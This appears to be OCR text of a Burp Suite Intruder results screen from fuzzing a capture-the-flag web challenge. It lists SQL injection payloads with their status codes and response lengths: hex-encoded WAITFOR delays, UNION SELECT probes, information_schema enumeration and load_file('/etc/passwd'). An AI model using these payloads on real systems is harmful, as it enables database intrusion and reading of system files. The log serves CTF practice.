 攻击 保存 20. Intruder attack of http://node4.anna.nssctf.cn:28804
20. Intruder attack of http://node4.anna.nssctf.cn:28804 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
80 hex 200 40 948
118 0x730065006c00650063007400200040004000760065007200​7... 200 105 948
119 0x770061006900740066006F0072002000640065006C0061007... 200 105 948
120 0x77616974666F722064656C61792027303A303A31302700 exe... 200 95 948
161 declare @q nvarchar (200) 0x730065006c0065006300740020004... 200 45 948
162 declare @q nvarchar (200) select @q = 0x7700610069007400660... 200 45 948
164 declare @s varchar (200) select @s = 0x73656c65637420404076... 200 47 948
165 declare @s varchar(200) select @s = 0x77616974666F722064656... 200 46 948
167 declare @s varchar (8000) select @s = 0x73656c6563742040407... 200 45 948
170 '||(elt(-3+5,bin(15),ord(10),hex(char(45)))) 200 31 948
267 ' union select 200 42 948
269 ' UNION SELECT 200 42 948
270 ' union select 1,load_file('/etc/passwd'),1,1,1; 200 44 948
271 ) union select * from information_schema.tables; 200 36 948
272 ' union select * from users where login = char(114,111,111,116); 200 46 948
278 \x27UNION SELECT 200 36 948
1 ` 200 34 1132
6 $ 200 41 1133
14 _ 200 40 1133
173 exec(@s) 200 50 1134
184 hi or a=a 200 38 1134
请求 响应
美化 Raw Hex 页面渲染 \n
no hack ~_~